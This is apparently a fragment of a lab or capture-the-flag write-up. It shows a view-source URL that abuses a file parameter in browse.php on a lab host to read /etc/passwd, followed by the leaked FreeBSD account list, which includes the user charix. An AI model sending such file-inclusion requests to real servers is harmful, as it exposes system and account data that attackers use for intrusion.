 view-source:http://10.129.1.254/browse.php?file=/etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33